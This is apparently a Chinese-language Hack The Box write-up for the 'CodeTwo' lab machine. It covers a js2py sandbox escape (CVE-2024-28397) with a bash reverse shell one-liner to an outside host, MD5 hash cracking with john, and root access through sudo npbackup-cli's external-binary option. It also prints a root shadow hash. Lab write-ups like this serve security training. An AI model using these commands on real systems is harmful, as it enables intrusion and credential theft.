基本信息
- https://app.hackthebox.com/machines/CodeTwo
- 10.10.11.82
端口扫描
22和8000:
1 | nmap -sC -sV -Pn 10.10.11.82 |
8000

开源项目介绍页面:
Code Editor

随意注册登录,是在线的JavaScript code runner:
app

回到首页下载app查看代码,可以发现使用js2py运行javascript,requirements里可以知道js2py==0.74:
js2py to shell
搜索可以找到相关漏洞:
- GitHub - Marven11/CVE-2024-28397-js2py-Sandbox-Escape: CVE-2024-28397: js2py sandbox escape, bypass pyimport restriction.
https://github.com/Marven11/CVE-2024-28397-js2py-Sandbox-Escape/

修改poc中cmd获取到app shell:
1 | let cmd = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.6/4444 0>&1'" |
database
常规翻数据库,得到hash:
1 | app@codetwo:~/app/instance$ sqlite3 users.db |
破解出marco密码:
1 | sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=Raw-Md5 |
user flag

marco用户ssh登录:
提权信息

很明显是利用backup,marco在backups组,并且可以sudo运行npbackup-cli,查看选项发现–external-backend-binary可以执行外部文件:
提权 & root flag

所以就是准备一个文件写入命令,通过–external-backend-binary执行命令
1 | sudo /usr/local/bin/npbackup-cli -c /home/marco/npbackup.conf --external-backend-binary=/tmp/miao/miao.sh --backup |

shadow
1 | root:$6$UM1RuabUYlt5BQ5q$ZtzAfYOaCaFxA8MGbyH1hegFpzQmJrpIkx7vEIKvXoVl830AXAx1Hgh8r11GlpXgY25LK8wF76nvQYQ1wLSn71:20104:0:99999:7::: |
参考资料
- GitHub - Marven11/CVE-2024-28397-js2py-Sandbox-Escape: CVE-2024-28397: js2py sandbox escape, bypass pyimport restriction.
https://github.com/Marven11/CVE-2024-28397-js2py-Sandbox-Escape/tree/main?tab=readme-ov-file